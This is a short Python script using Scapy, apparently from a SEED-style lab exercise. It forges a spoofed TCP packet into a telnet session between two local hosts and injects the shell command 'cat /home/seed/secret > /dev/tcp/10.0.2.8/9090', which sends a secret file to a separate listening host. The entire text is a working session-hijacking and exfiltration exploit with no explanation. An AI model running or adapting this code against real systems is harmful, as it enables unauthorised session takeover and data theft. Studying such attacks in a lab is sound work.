 #!/usr/bin/python3
from scapy.all import *
IPLayer = IP(src="10.0.2.9", dst="10.0.2.7")
TCPLayer = TCP(sport=35522, dport=23, flags="A",
seq=1554754943, ack=3927294009)
Data = "\ncat /home/seed/secret > /dev/tcp/10.0.2.8/9090\n"
pkt = IPLayer/TCPLayer/Data
send(pkt,verbose=0)